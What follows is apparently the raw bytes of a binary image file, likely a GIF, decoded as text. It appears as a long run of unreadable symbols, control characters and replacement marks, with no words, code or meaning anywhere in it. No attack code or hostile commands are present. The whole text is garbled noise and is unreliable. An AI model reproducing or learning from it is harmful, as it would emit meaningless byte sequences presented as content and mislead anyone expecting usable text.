�ġ<��Q�� 	Yb�N���ġ���0�M��L�@;�m�@�&�O���D`��L�ˠ60�T�MR�5��������0_D��GN�T=�%��&v�qh����ז�%V����@K ��^�/��ڌ��c� ��H H@jp-v�N� vP�5@V ��tgf���?���غ �in��&�	&� :/z��z=���\��k �?!�!��o�5��j�0Yb�A��x��=@���Ba���~�Mq��l��jgh*hrgz�{==�zM�VZ� ��ê�U�7���h-c���v2�>P��+d�i����(�-囁l����*�c*�s�@�"������z=�z�ז��I���֑YB&>����?R+��_>ÛlL+���|������i�c�U�ΘO0��0�@;��ף]˗A�W,�PP톰�^ ��=��^�-�M��N��+5��b >\�Y�{��ߕ�~�.�&-�4@�ϕ��Р*O������Q����Y=�"�M)��+�]��|�y+�ٛ�&�/�q�>�L= 	���	��z�{�s��'�@���G0�N���z��h�>����OP�5/
|�ʹ^��*w��_=Lp�O�A�����.ˌ� �N	}�R��w<�_�ѣ-�_�����Y��%�� N����@L��3 �I����� !� � ,  � � X  � 	H����*\Ȱ�ÄF|H��ŋ3jܘA)|�q��䞓MNlPab#�0Ȝ�cEd�\r��2fΟ	v
���O(R�T��FHuU
�9X��!� J %�J�C�I�9��\۳eM�%٢���]���4��#�
C�I'��X� D���Y�@a�(Ţ�3;p���ȕ+kx����ϧ�� 8�_��a��ȗgs���u�n�r]�h_��i����9Z�q��,�W��=^�m��w<�E�������NG�N�Z����S? ���% ��o�w{�3�I�x�o&��O;0rH:蛄Bh�Do��r,-8`XE��!^x�_��_ ��b *���1·T�w^i/�H��(Ћ����姟kz��$�"�3�pՄ#&(G����Bؠ��@i����uP6���6P�t�ib�x��Ö��q�,z��ߌ�ҷ�~Q.!c�>.*�!K����f�i>��`c��ۖ[���~��`��꫰��z��	���
�f���t^奇[����²-��h�-<ڣi`�H�=J����n���^Zi�{i�~���!g�у��z��֛n�
����믺�w���֋j����j��6��_�o�-pD�KT\���b<-x}6U��Z����.��b�ߤ��� 4�ls4�1���ۋ�����D�QD�L,a�w+1�H쯨B3����J=��L����ds  ���G�d'��@���-��f�m��c�}r�2��-v�).�ҁ�Ǟ>wY�7���Ѝ>�4�@39����O#y�_��K�G�t҄�PD�I[-�璓~���;��JG~�#�=��~s�},�S�j�����{
c�-P�<���{�����9!���x��V^>�KS�~嶳����{O����4O�
�~����4W5���}�#A������!��-Jm3⑳*<�E���^
�1ꍰ~ڻ�
U��T)�^��`�j79��(F3���1�� ~3T����W����bDI��t����X?�Un��A�G:���+�
�Շ�� ��F�o�Z\��:<f-�*�ܼJ�+�#��޷�B� R������c�c1�@;51}АdR�FBsK��$�(JC��s5������+ґl���$E�j��$c�ʱ�P��"wA�L��L���t���\�1�8�0�~���38p���tǨ�BwL���kT`Jo��ڴ\9;	�G&����'2�8���-
<xHO�(gO}��f6'Yσ��mx����H0rr��5!=`���~,d#�	�(�U�A��P�6t�l�HC�OzT��t(1���fP�AY�d�ӃF��м�>�,��k�8��B�WTd2� ��.���v0]I[����\_6ͩբ�O��l�A�I��.�Q	 +�F�V��GE�
vIǮr��˚ҤZHs�U�\�c9�iX�⑘x�a?���wr��ti0qθn����ZeYO;�֎�5-u-�����mf�ؐ6R�q�_b��>������i�)W�.�k�:�Vi����T�YOyV�b��.�| ��GxP,�o;��0����U�4$Z��b��hAZF.׻E���b8O�����*<_ˬ����5�	g˂���l+�ixۛţ>��71���+��Wժv	ǥv׎gU�k+�/�r7M1��ƛ�u�;��� a�F �@��P3g���.4�b����<��\V9�X}��fj��_�b��N���Z;���­�a��\���C�/aK�Z<����jot`��T@(����$���/�����siE�Մ����ӗJ��X��9�,)��)�]����5h���ө���D���+(L�F�ݝ䣫:k�Q4��V/�x�Z7?3��v-#a;C�EWi\.��x�ؖ>�ˌ��zLcY��+m�U����m93K3�,�/���X볷���g�LW��u��t��5ljd���桎�MLߓ����8���Z�������a�^��[1C�ZT�#4�:})��=�s��5���c-���B�!#���H�L����n�M�ro����{�	d)����F�b�E��4�F(�M��i3���[�knsJ����Hnd:c�˟���,��Ew���uA���u��,g,g�tE��o1�Xxr���ɻ��F�R�\��U�����S^�WG5��<C٪��ye�;�q�Q�W�#�jD:>��~�g�;zp_<��<'V�_�ՙԭE-�٫�����ၡ�`|_�����ވ4b���\���x�6��㴮�P����3�~�r�����J�#j�NѢU
G{�7yaZ6z*4n�GSfB'C~~7{B��z�w�gP�G@��}*�c~Ey��[0wP/�/*sB)�}�vj�gN��o�dzݗs`^�?��z�d
�V���h�fs�_|W�Vb�b	fn�MφzE%sC4yVj��pbWۅ~wփW�sY~�F۔1�$�u�m�{eHw$^'�81�j	fyb�Qc�5t1�C�S3�gC�U���xo�ă�q��`ܗw��G�"� =U�f�a8�x��w��DcEwX��7G �y�B�f6�BS���F��p=�j:���lhOt�2hKGh�'r�X����Q�ogV��L�i�(�4���2�HV	H����
�V��X���WRӰw��Es�xb������XS�M��\�����_d6w��I�8��p�8�@�C�jK؂c�]x�w�[pH[K���(r��_��I��5d�dq�txo�熈��5�}*iU�����?2T���fƸE��U˅w�ǉJV�Bs���/��$�U95�D%�-X��8ǂ/i9��+��5Y`�r��XUw��ey*�ORyt�J�d�ؐu�z��n)q�� ��n-�`TU`Aوцz �Z�65~9�S8����pߧ��H��B��l0wJp(&���v^E7H���v�Kqu6-01�CT�eO���XVL�o�F_V�B9ЧE��`Pt)�bV�f]$9�V\��r�7v^E=(�$ _��ݣH�U?,�C��(FvTo{��cb��\�Y�E<tv*�,�e�ӛ�1�,�^�s��Z���Qޤ5����?I(\E	���S��?o
F��=��f4ET���Ԙ�S��X�|ڡ�ŝ�Ęxr.�>2j��#l ^�'_MӅT��c�qz�N��@�*{�<C���8�(9(@��=��W�m"�J�D8�3h�ӝ[�J�tr�S,�i;j��SBAK�:	zr�Sc��%D4�@8e37�C3h�OC���2��F��d���67Lf22�)�;򓠫�4C��i��um]z3�=�����``�y��6��2�2o`l�C��#Q��+S,�C1��S&#{(�S| U�J3vu�����4�r0�X4��4&"jc�#��ʣ,3'v����v2G9h]�z.��T�r r jZw��0Y*Xs,~�,��2�r��"#B (ɺ���d�$±$�R)��8�b4� �:�D�:������0&�Y(E'gN�ª"�ae*r����*�:/ZG*\�!,qJ�-s	.��DZ|���	$��p�$g�MK {�+���CB$
�.�g/{�b�&){�u�*B&Wa�J��Qc�� K�;�� :�%:p���	b �A��(���H � ��IG9J� Q�y�W
�b�tK���#�Ap@]+�b�n���N��n�*
� ��:�c"fak҉�۴g�h���1&%�?�8�}۷��3��&ϑ��?P^P�<�q��K�-�������;(a���;&� *k�:��n!Ɂ�ඃ� ֑��+,���� 3AJ&Pց�K��+����k>`��k d�1P>��`(����h��I��@����`� <�e�{�������H����+j�PC�ơ���	���{��f1ŋ\�L���v�!/�W��t_����F�g,�O����2ǫ�Q�N�����`�f| N��q���F�6����l��~����<P%=��0 ���*�TP�9���ǶtK(p#?%_�}����i|M1%)��uq�z|�' }��2ѽQ��1����l˷�Â��M��N��K��F����Ǜ�uqW �w��ʃT J@(\��aO���i�΁��R��� ,��A�ɜ�z,�l�
a��E|Ŀ�#�����̋���Y���l���͵�u<ʤ���@����#s#1�+Q����e˅����`�c}�ݼ�+�������=�~����P@�P�ڜ���s�D
�!��fܰ
����)�|��a��<	}���"P ���B�� Rˀ�͵[�@�ҝ�τ�� =��ɡ��UPK]�X,˛, d��l޻ ��@[�T!�� r�8��z�ː�6�F��wM؞,Ɂ���AЩ-�j���l����������;}-�ƍ��̧|�+�΋\Ҭ��/Ѓۨ}^<�4�:� :M�Ć|�@�Ȁ}��ɏ|ƴ�?�]ɕ��[<����P2���M���׫�ܯ<�SѽL}�k��A��M�!y lЁ��@��8�ڳ}�,�ܴ��z�"��-���;��2]���(�&m���0��������:��	��S�N��,��K������A��@�и����KM]A�'~�cDj �m��y��Ѽ�)�e����J����^���"ZN��>������\�B qV�ɖ|�(��ͷq#�a�K��ŭb��
��f.���^ñ}�|#��mn��l�\l��,՞��~�����Sn��ɶ��i�]��n�I����$]� <2�����?;�6]�h����=�q~�N��M�l~ ~�Ȏ��qᅭ����:��Ց���,����������l�wL���)�Ԟ"�����.h}� .���#�����ۿ���n���@K�1�C��^�O�;^�C��ǡ�A�[>�lװ�m�  ���N�<��yn ��(����ۅ���n�P�k 㛝2��ֲ ���O���>;���S>��N��u}��m�Č�u������}�A/�ٽ4 �G��	!�/ �P ����"]�'���`��jN>�<�2`�, L���~J_� M������R<ܭ}�N}���
��!ّn�Q���� �4����א��[�üP�������=|]�2o�f��n�����Nޝ|�m�V���|�H�P�����1��߽#��Qm���׎o�4�?P�/������nh� R�������!�~ص^���L?�����S"�µck���������,�1��`1��\,/핟�w�� ����{^�.�'�DNѵ��-�?��^Q��e`�������Z�>=ۿ���.����fO ���[Ǖ����S��O�
m2d����������'N�}������O��h��c����F���|`��}������ R%��|���_�!���_�[@�A�����_���j�!RV ߵ��N_ﮬ�c��B2�/�[�H��D>��j�Ϩ�60�J���������k��15�<����*.c`»o�m��B�̱�Zl���m-W߽��㠱��I��J>�M���!Y�����|�T�#S��1j��B�c������M�}͗\�^���Wo��������ô�����L����@���A�����Aň����RP?��㥬�NM�����/�#- yo�N-������Qj���������?׷�����������d��/�Ϟ#j��>4p?m�nP��b�m������_цNZн�������b������,뺯�{1�D�&�,���\��#
 ��[�~� b��<�k��m�O@�����Zlq�q�����A��]�-��l`Ƀ�����s����?}h`p !� C �,�]306�&`��� w�����\�.��a���8�O���r��;�?P�]�6��|p�\0 ��ƽ�$Q�ڮ&[�����D ��c`�	�����>�m�</?����>�$ ��Qb0�\�\�֨��'����|����
mXq�v`�40��Aa��uN������L>w��W-2��ō��ZNI���a��6����o��'�[��O4�Q`�/�w��q��.�~�����{!�3��|�Z����i�����o���aa_Α�Ǫ�����K���4�х=(���oHa����ƭ�����M��ݾj�i��ʈA�aOm����!�?���?���Qڗano��M�w��`#,��"H�����I����܎�1��-�����Ɛ���μ��Lx,mõō�����L$0������������|�����<	���dF��,�y��s��m�O ������\��?���6����8����6�3����V}�9Aߟ���o�:v��f-�w���ƽX/�ح�����;��R ����nՎ����#�M��N�8������!�. �^�AC��_��ȭ�<QT;�JPC��FA�7l�1����|��=��#��������/Om�68Lڤ�x���H� ����\�����m��<��Ia50%!���W=֌}��\����L�0�M�]�9������C��������a�=m�[-[� ���w�X�Ζ��v��$� ����{�/n^!���/?�y��+���޸@����_������A��=@�� �Ԏ��o$��V�V ��~(���{�E_�f���K�nA����<����7�Ž⑎�o�mc��A�o�����<��>��h���\Y� ฬ,�����n��T��΍蠏�"�n.0 o�����a��������\K���l3��=��A��6��?3��p�Q��#��'���� !� - ,    � �  � ;�H�����D�8!�CB��l�Eˊ�@Z�h̒Qˌ8 ;nIңɌ��PZ��e ,�Z^�Ғ�͛8k�i�bJR@�
���ڊ]H�*]ʴ�ӧP�J�JU*��!j��K+�K�$Ci��H�>�jD+2��Z�u��Ηxw�yR/ǴA�"�'k�È+V��+�K�r}H��D�M�`�$f�I��;�.O�<�������!/{
:t��Ÿs�>��a��Ƃ?��l�M}���'�Y��ҹ�ҹp��^6��9����x�O� �;����^�_r6��a�������%���6w�}�x7�T�P��3�m�Uhan����e(�0ӁF�gYP�Y=VH�>�RJ0h���Z_�9�h�X�)�S��w����J%�X҉��Ê�Uc��h�6򤠁^�m�i�D~�a���g�@�T�-�ha(zv�Y�HSL`v��]8*�Y`($��bؘol�Y\,�&��֟Y�T���+���\|���j��9�w:�WʍJ�!/X5j�n��W�1QOE���'��E��΄J��Kƚ��[r)����]����*`��x�z���ؑ�E���J���~/z��+#*E��	����X-��b�x���jV�+�3�,*��iNZ���j�b�KIT�C]/�{6�ov�R�o��b�ZN�V��`�S+�0SU�@�@���4k#�Cwjv���^��$���x*xՆ�*�ST+u��E�ʁ�8� ּ���9l�c��dBw�,)S��,�����F��^��o�׎��rf떢1�
�-�p�9��V;��:[�*-�t�5���L���5j����4��D]�՚���K��׆-vV@�p��ڼ07�z�nc���-�Y*�&[K�聘�W��s)��%��:��Px�K:v��)td��BN�n�m,��\�9��R����w�`N�gaC.�q�Z�U+Q.���MEh0�����!ec�;��PD,��I��X?��6�Ks��VJ�ቤy..�bI��7(���9���^�u9Q�K�8̙�J���,��#�[�rQ9u�]�C�=����(������/�w�ɾ�2�E��!�aYt4t$0������ڍ�>`F:�(��}xz�����'s�D9�X��d*�V)��?�m'ɚ�"Y�]	O5C#�ve���R�q\�A�� �sGla<Ȍ�� �#cT�Z$"�p��N�E��Ru�{K�<BFAn� g����6�6+1JI*B��HL",]�D'z�qY�)�k��OtY���B���1y��;y��*Mg;�Q�	��e�m��
+=��m6�r�,g��K�8�z�|IL���0s����wO�̎v��g�:7)o��+(+��Ж��Z3ٹ�,J��2zfp��}����!Q���+4UIP�Pe��RBEɕ���4e:�$O,������Jw0�&&LI���S���{�K���iJB�F&� ,���
 #TKB�ŎX�&���*�4��oz�5˘L�Z(���giXZ�hK�&_���)�)J2�������
3�9��/Q�?��@t$��)��fO�V�;�Ԥ.E>!��u��g�%��jl(W��t���%Fɐ Ll�P
/�����gG�5�����ufu�KYøX%�,�!�%K���늢�_���nk]B�Eb6o�y��]pi��*��;m�L��.r���
ph6$m����O9BB2��|t�+��A�t�&�KU�ί�/��9ًL�������� �F^��|׈1Ky�&#��==�~��)[ٺ�GZ�`u�0}KN��]�v՗��(
�!O/a��X� \��Ӌ>�l:�՝�W�~̑��LY��eWR����2��a�o"1Ɣ0��j�2+��������6�h2���95��d����A0���r��hT��ʸ&�sC;��]q�9eb��޸D�괘u��d a!�55o��8���D�����9c�������e�V� ��s����W`���ӽ6j��d��e+i�f�zT�$��і6c��`ۙG&�YJ�W���E���}hj���P>�K���11��
Oaz������:�HGl>]�Y�a�C�a���d�#/�6��7�P�Z"��P�r�?�X]�8�h�l�oNHsh钝`0��@�$�6n���\eb��Q�tT�G�V��"���Q�o�|`�(L��
���]�Z���/��e��V(������t���o�do�K���O����;
�{|�׵��#�A	Wwd����_�\��<���@�Y�� ߥf9�bW����P�^ܡ�C��6����M�zu��ǣ�n+О TP�K��+r��8�p�ΗP;=~�?SeP��p�#�aL	}�F��@�q��P�v}7X�c1L�z�<��S �� [�uT�#/�uN6l2ei��5g%f�'(�1q� ����g;��^G�@���t\ 3	��)x��#~r�U!�҅�*uP��{�Vi&��`5��� D�3!��#>qE)rv�CHvAQKR3	��-��9��n�R9?�]�wk�u�V�C#.���%8P�=?� =z_ �W̴	�#jx�sG�U��p�ET/8O�ć�w�\��RO�z�dwV���B51� �w|^h$��w���F��3fӀ��Ed��҅�Nv�xh�"hh!'u(Ee��G�X�� n��-*Qi����K�rAw�J� g�>Y�&tl�a��:�e���41Qspx���Ċ�ƍ���9
�JW4l;u5v�E-��%��e�<���g���d�h�@	�T	I|��wfq�� w�6�����	q�{�6����`^ -7a=��)XCP�D�;WAz�+>D����,��	��s� UG�7��J
�_8xP�H��(�Z�i�d-��E4�)��:�CBJyV���t����}�V9�1Y#X��x�i��L��)�¦�T3f�2g�r�Y:&"K��gX��Hzl��k�g�򓹤�wMSB4J`5J�鍒��߸h��|Y���5��H�LY��x�J�4J?d}kB�ْ���aH� ��)�9��9~��������1VU�����`�o��f��M�%�ǜ
w3�����C��m�P�4�@f��>J���9�晞�I�H�S�Xo�&�ɃV�B X^x�[�)m�$z�� ��F:��� c�gE�䓙Ä}�*���G,GFb�R��H��c]�K�B���6\��<����8?�VEf���A���|Ċ�k�u�Y��Z�	P´���S����ea�%9��xdCE�9��V>��-�3�0��x(����bʨ�I�b�M��c��K#J %� ��o�T��J|zmg�ܦ��J�
�m� E�*���e�X���d:�7`��clʦ@9��q��H��@�N�&�Pg�����P�@�~����H��?�h���q�M���<�ng�Z�DÆV�U(a�"��6���x�yjΪ�(�����Ѡ_�G	�h�CP;�T���f
��	�ʐ��"� ��47Ů�)�g�2�Ǥ&���`ѯ<��D,۪w$<�
�ې+� {]4l�k�_"2IJ�=D��M�IU�{�RD�so�W��W���%��P�fĭ��욒�<���p; �j�R�!�ɭ��z=��.��$�O�Q��w,�/�WV�/�n����P:6P>�)x�'�#�:y�/���J��)��cZC4I�ZV���3Sx��@�My������o���
y�|z�L��N��2�kyԸU� �7r�2�E�i1�`���5d�tnȺ7X�h���Bn�K�j��k�Yk��W�)�-�+S9��58��+���Q�ۧ������n�M��}�~t��ܛ��{������XyK5bl�ػ��J����I @8�W��I�99����N�	���8�����J|��D7�,��X囦�>�J�@�V�D+���bыP��}��6	�(����*��8��X{l�3�����6�Fn�F;�z���֕�B|�7��hG�������q��n���Q0�w�H��0�k���=����Z�+���S��"���
�g�,�����9�*6F�҃�i�|��+��I�<��k�n�?�$�_�ȋ�����򣡓�o��R�pǩ��h�X�y\Ћ��
����3ƈ����̋�JץU�$='�uR�oD�ot,�&ܼ�˴��(�ߛGZPP�������j��$�3foQ��CfE*������G���M�C|��{$����қe�|��(�D<��{�M�ȺX����7ϐ%�\�s,����ǅ�8�c����;<�<<��]�0�H�x�k�� �j`�Y�AB$t�Jg& }�����(�&K�
]�ܴ2��2-��l�g�3�ʭ�S��?Yy�����F��;��e�֊[���&XC��l]v�/}��k�UM�����|�C�ǎՏ'r�f)�g;ԙ�m7��J]����,��bG����h����w�'3�chG�&�P=�|q�Y��-A}�#��A��p�]́Y���+���}м'�~��ԡݴ�9�$S��o�70�):i�e?�Je݀W�IJ�a�
�� ׁG���8X��
.M�����mܵb�P��ܛ����0���i4�4Y��R%9��]s)��= ]3���������%��]��ݓƽ�hK�m��*�(h��V��Z��#��A�/f�3̳��=?{-�:,���υ��L
�]���h�}�~� ��=�$�P��ڑة��Umf6�.h��"pT�����;��T�9=��?��Fx��eܕ�
���D��J>�v.U�1����Z�V'�WV�Z $��f9AJ
dMj"}�q�8�J�⼴E��>�nΠ��B����>��I>�K��y����X������M@�����#�[
9���� �D��p��F�K�;n頌��GXFȫ�W�6H �^J�w�>�Z6IFi�W����.�&pp�g�G��)S��`�`�(�Ό��{]eL��Q�h��	30�GN��N��~>�$���o}�R@xM�H����������w�ϙþ�OS�m���,`�>0�q �����^��i�� �\]0�1yx� p�|�0�� ��i ��I/��`v9�
d�k}����וY���n��`ZP�͐ۺ�߈\�g~�?��8� `IxEߩ	_�_	�K�� �kT���W-vJ�>�BRTX_�]����ho���-߅���֮�׮R�~�)�5 2]��y�����/�@�����M@�C�U �JTp�M�OА��ʊ�o�>��*����"޺���S���D��F ���K�����_d�N� �| L���O� �#����p�;�6���9��x�9����cK� j	(d����!N���1f�46�رc=��H���i�(�3�A�p
��2S�J�7]��s''R���hJ)-��Ъ�T�ȋ�(ai�ժX�n嚵�W�^�v8�K�ٝ.~���-[��ລ;�cF��i�%��@�Z�%�����w�~�$H�V���C�gK�1�(�gZ��yA�c��ɥ�65��)��� M]Q�v�Xܹu��T�,YQ�|��[.\���&���^���nЊa��m�8x��؎�>%R^2ʜ�i�ԩ�}h��x��ӧ�2J�(a=%K��`�jz���DP7�zsP���F�#N"�(�1�:�8B*,J�N[�����C�;�<�P<� �%�:3���z�Gm�
.��|Pf6e�(��R�� � )���MA,l0�!�K��l�E��뮮C���F��D�2�*Xl�;g�Q���#��
���K}�H�����дHChȏ���hb���<O &�J���+.�c�
�T�!ӻ���0��ʩE�7O��:�河C<��nFa��R-UB�emp�Ew���#%�b
K�P�?���t���@���ܮ�4U>�X�]l~��Xz�,�7���q��W���;bc��"A�T��w����g��T���a#�T�;�Cc&�B���!����P����UT^�V$O��d�@�۷_^�a�B�l6�a� �oyd����Y�F�[�)��@-ᅂ��+]�R�ߍ��^���`���gjן���;.��ɉ#/��f�Z<�m�&�a�g\�H��K^z<@!%�eQ���7T�&��U��n���8Qܕ_L���_�сb��bO3����^WV��ёO^�šn�l|B $�*�����IG�s�Jm~�.�.3�W�9����g�`;����I�;:p�UNyƍ�q\^�f���UOR���T����oA�K��'�
1bx���Ԥ��t��}>�[�n�A��~�����g3�-�dV�׮g��K����@��L��� Y��-�8�K���r$b��[�A����y��ˈf�����
��`a�����i44ڮd�y�S5��5\ �!"Q8F��5�A3�����G�\G	������w�0֎v���E6X3zf���&�85�yN����8����ytX���D.Q<f��3B(7Zl_&R�#��H�MR����7rILr�:�a3�WC�R�b�Ҵ�!��Pa�<�4YY�TI|n�ypN��#���y+*.җ��1��;�p01�c	�LOF��g�&�@3=��A`�*�gP�T�'S����C�p������Ug�#%�
M���"���2P�����g�����}��T!����;=qgQ�%<c�H6���$�$(sL��	�| 4)�<���ޣ �Hf�+hn}(D�j�P��-��*�p���L�"рT��"�LfKUF�=:3�Z�g�拲)%W�ĚS�Ѵ���sP�"(��m���krY���)�t�k^�jZ�p�Q�S{Nʪ��5�� %G�e��,y��8ȹ�]�kɬ,E�(z6��5�/��Z�֓:�k_+9�Z���=�o�# �2/5��hSފ�y8Lkw{SܵR$|�W9*�Y�*RN%u.t�YO�~g���+*&Q��r���m�6'�C��d͒zA9Q"����o;�N)µ���k��K�{R紏�u	|Ʈ1�������`�r(�^�*P��R87�4�w;�F�a���K?����2����ke�x@/.�|n�X��؀9�IX�t=#�c�-8�E�8lp.2|3��B�3�r�<��\'E+�����T���0(�n���]�z7'����9�u��3��\�6'6�H.�H:z/DF�/̝�}��i$\V?��c���|L��PJ.�5� �2�#IN�����n� qQa�_@����}S%-�������j'79.]�Fe�f���s�`�SKw�5����fK3%5[F����-q�<W�\��v��6&���qo��6>wL{͙����;����P��!��a�:%T�"���
������&ȬϧR����G�Xa�ʬZ�����7�)�����ŷ�׼�}��^H�Y�hjn�=jH��ml���\���-P���Ş���)�����4�j�s�էuFK�F��6�u\���l�c�:Z�9�&Bܝ�����ԾF�<5�ɯWI��3�������S��	�!�bȖ�K�^�o�g��d��SHU%�_�GW��GƋ���r�-J�,�zӣ�"�ׂa��b娎}�/	�7u�]υ�w&ߏy�N�|�ҞFi�l��&6asJ���c9d�}�>��
j ���rx�(k9�31�J���:`��H?�S���8z�eY 5�-��輓�U9!�7����7�[�=����Ji���+��c��9� ������2��r?��@h �k���|� 5c2�狺u!�x�$C��c@t�V���L��
��"���K��:t�0�H�ic��(Ep���B�Y�-�1��{i'(
1}q�3t��K1�+�i9c���=[��9DB�c�P���J���PD԰8��
/dAch�X�ҙ�ɳ�p���%�S����HtÆC�8t4{Q|�*Q1��ӈ��B������,�ť�:��:��@` *΃��S��ׁD�?I��5$�KԼ}�=q {[Bf:�ˋ��������k��<#��Z��y�@��&g#�	���㒆24w|�*��H��z���D��Q�&%��f�� ����k�(�竍Z�.��;�3�B���C���K̕�����=*SJ�н�[�d�8~l�惣�cp�&(� ���0�ъnB�+2,|���Hl�e8����v���B��ȧ�G��Ǟ)�c�J����sƖl� ����ك�@��㨇P��J�����C����\@w쾐�D���y����@i��i	�J
�J����i�-��4��L��5�o<K���M��i2hS����E�)��kG��˾�GJ���{�m�Kz�D��Dļ�����	�C�RД�D�dع�,=�+���̛�	iM���_p�M�X�,1�l��TJ����c��HC�e���4�
�1�Ը��K��K��z6C$�.�;W�%jȨ�	�P�$Pb�Nb?}J_L�@�4?�4ɓT��$O
��l�]�|�Q��l(�|)�$Q$�����pCS�L�!�K�R�)���N��RD��zP���;��L;�RO�P9JϔKEu�B!��\�uK�9W	�&�K�)��=/U1�Da�H.1I)���5eS:��u��m�vL҄\>W�㌗ЉR?��o4Q�������E3TM��³=I(8�1�1F}��J�ߛ� ��L��
����P]�6���i�_`�	Z��R/|�::ч �+m����Y%�YEMeJ�$SDU
���րH�S;�J�W"�FJ��Ȱ��p�֏K�U��H�E駩:�Bu��\W���s��F5���XM{�%�1x�58-V|(9��1H�)Jo[X�N!N���>�����YsP[*$��u-WsS/8�/�Y��T�ը�V0���t&c�͒��6���h0�/��ɈDA��~�Y�ɜ?y�f�HZͅ��ِ�Ѡ�ٞ���w��{�6eڭ��ceƐ= k,���+F�P�X[�Z�59[�1@Y�$�t۝uǞ�K��RG-�M�ģM�4US	��JY�9����=	@�#N��.�7j�-ِ�c�Or(�mYг�\�����\��em�_���[��@K%ֽ-ݏ�_НY7� �g5���I�[A�eN*D�G�]�Z��E[�U���\�8V��9"��yE�`\��� y��}��=�g$����Z�5���Ih�,P�)��Dk�������+�!�T��W���$܆����*�&��eK�3��00�\�2�\f@�KW�Y%P���%�"|+�"�T9�_��.qZ��E���F��:kmK�N��A��av�a�YM޶E�R%�0�<��<�W����E�]b�::�O� �`3��䬷�6��1�S/���LCռX�����~�VZ��Ԧ�J��CȔ�a �Tզ����cU]>�Wn��ͥ�U���kETk�ܕ��hc�x�If^�]KŚ��M�d��^+�Ip�
\NQd��1|��Ee�1��2��׉[㝗���\���S��?�,z%>� �]hM6����gfG��b�0NJ����ed�ۉp����<��]�rV���9).��eg�����B%���K��Z���\��K Yd�V-�{˂�d��sn�&�ۨ!��]qlg����h��\�G�[��|��!x�lFҔbN����Q��`�gh4�M:f=>\�����睾/�t�i��k��-WX�撶9G��mXf76h�݆��9���f����u��ݻ����T);�G��n9��k�k��T�[[����7]�>Q��a��IW�ژ�BQ�OO�]��,���k�:���Tj�e���f���&"vc�v3����͞����y��m�q7�6Sʸ��1����ZO�i�xl�@[��m�����NI�f������*�.��Xn��Z᳣,�Oe
�Z^���>��5�`^�,�o�6�����Hw1�ۅ��cfN��p�M	��3\��U`Ȇ��5H��`5~<h��ݦ_eg!�זR�� ��jY��+����>������m(����a���糾��|7�Qp�q?��ʮ%f�h�(�K�J#�`n�����6�Z,P��b_пQ��fk������w��+��,�뾵Chyh�"m	Ϸ�"���٣>�@�1��]r�jm9�T�W)����*_+��쵳ͻ�G�V�6���j�~;&_������vk�%W�L�Un��N����u���?_B�NuU�j/�V��pX��?!q�H^�h\nVϝ����ʀ��b'��\HS��q_^v�c�i7n�6�2�� ����TkrY&��N��Η.���6w�h�t'�ʡ��m�nN#�N����PF��9G�uC���o��nBnm8�Y)��u��>GvF�d�[�nA��fD�yG��#�[���~X�4e=G�Y��szY8پ�g��@e6i�`�Hz~`��V�����E�lQ����OE���Hx{�9���y!-mT�yi��������
�t`�������s0Tc��ŦgsP�ǯ|˯|<_�L�z�uuG���{W����l��}{�˯�0�H��Ï}ڏ������ |���ނVY`H~��[��p7t��zsȺ�~H`Y(�<��_~���d��HH� `�����z~8�����L����� �z
]���~�{~�A�4 ��w&��j��!Ć
/u�X�⊌0��ẹŏyi�q[El�":dU� �K�c7J Μ9e��E��˂�d����J����%�%ԨR������Q�Xm��0�HV�r-��,Z�,� Vf5��.l൒-��uI. ���ݗU���2�����f��X�P~شQ�Q�H��A̽șW�2�Y}s4Os���Ї��!m��5��W����6j��Ю���8r��3?.��G�sE�ūw��'�8�{��.�]�t��=bޕ9��`fQ����ye�.?��K�D�S)��[U��cUYe�[�r%�;�9u�T����J��&Qo�U����C↞t�Y�^J ��b�a�ZC��� /��_U���5tx7Re���ݨ�@Yg�2������t��x�	�})�F���dT9��P�Y��m����yr�4T;�$�fxL�瓲PF�S9�NCaX��Q��b�"I�I'�cz���05�A����E�٨TU���S��&�h&�db��%hz��Ӣg�F"��Q�%��j�Y���ᙏy�C��O:��&+͙��J��ҪT[�dv�	լg%鈄�j��+~{ ���Gҳ���e��j�,˦�M����ؕ���������J
�9��D����J
��z��F���|j����.N	�h�� tBroqPEP�-�P���Z�lHdS�s�����,h�N��U�3�9�c�1��N��u�l�t�(In�o�h��[���z��!���o}Ft"�g�5�5�z���Uʳ��z�%-q�-���%M�	Q�,5���T�$�H�2LϝEÙ>r�����e�]�����^+?�D	픑t�vёPZ�^��I�ϙv:�c��y��aE*�����d=^�����g٠�f$��	:��ݪ�����s��p��
�������o��&���ճM.F�e:Ŧ �O-����6�D�sx_p��:u��I���d�7����o��_:�}5�-���B7���K��ԬVkAu���U-uPV~r[��E�}���vT%�%im#�� (CZ$#(S	���� JNá���TMe(�rGѺǽv��8Zyۍfe;��S��J,������S�N����J1�!$���	-L%��:'  I�K6:MԴ�O%"YV��e�z��� y�[L��P8;�P���Pt�`���aʥ.�������m��Ѭr�W%�"6����+Xk�l�M�h�꼬N�⤂2t��X[�$���.ar�i�'-
��܌�b�9� ��]U$cM_M.JN��9�f�t��Y�~R)�Sje����w-FF��S�.�C=���9"�<��������iPij3bR���̨g{1��Ɯ�N��f�.�Qm����J�z�^�T!�c�ٙ�w��L-�Y�i�~�g��|��n�7F�/6��xR�PIiZ�J�1|qb���:����Fbt�1�6DUr6u����WB׻�QS��\�ѣ��"M���K��V� ,���i%"P��	�+���mP���Qe�ԁܑ�jK�&k�[d�f���/JZ�)�� ���������0�u�iu怿���`�T��Mԍ�!��ŲI;�QKZ�����'�M�dץ�:#���·Q��΃�x �
3J�tԾ���-������L������)B-����R�������#��lT�\tvG-����r�  !�H�`��>ɏ�Z�W	��S��;��e�8P_u���I�\y&�uv�[��A��V�#�eũ�n-��ю�gf����#�]^��T8	s2�-�o�=�0��heV(4����=�Jj��i�u��Ŧ�W�č�%⽎
